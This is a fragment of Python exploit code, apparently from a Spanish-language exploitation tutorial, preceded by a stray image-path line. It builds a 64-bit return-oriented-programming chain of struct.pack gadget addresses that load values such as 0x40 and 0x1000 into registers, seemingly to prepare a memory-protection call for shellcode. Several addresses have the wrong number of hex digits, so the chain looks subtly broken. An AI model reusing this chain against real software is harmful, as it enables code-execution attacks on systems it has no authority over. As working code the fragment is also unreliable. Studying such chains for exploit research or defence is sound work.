 rop3+=struct.pack ("<Q",0x000001500016F1) #ret padding
rop3+=struct.pack ("<Q",0x000000015000F645) #POP RAX-RET
rop3+=struct.pack ("<Q",0x000000015001Da21) # writable
rop3+=struct.pack ("<Q",0x00000000150012212) # POP RDX
rop3+=struct.pack ("<Q",0x00000001500045F2 -0x4 - 0x8) #apunto al 0x40
rop3+=struct.pack ("<Q",0x000000015000F645) #POP RAX-RET
rop3+=struct.pack ("<Q",0x000000015001Da20) # writable
rop3+=struct.pack ("<Q",0x0000000150002706) # r9 <--- movzx r9d,word ptr ds:[rdx+C]
rop3+=struct.pack ("<Q",0x000000015000F645) #POP RAX-RET
rop3+=struct.pack ("<Q",0x000000015001Da21) # writable
rop3+=struct.pack ("<Q",0x00000000150012212) # POP RDX
rop3+=struct.pack ("<Q",0x0000000150006F34 - 0xc + 0x8) #apunto al 0x1000
rop3+=struct.pack ("<Q",0x000000015000F645) #POP RAX-RET
rop3+=struct.pack ("<Q",0x000000015001Da20) # writable
rop3+=struct.pack ("<Q",0x0000000150002692) # r8 <--- movzx r8d,word ptr ds:[rdx]
rop3+=struct.pack ("<Q",0x000000015000F645) #POP RAX-RET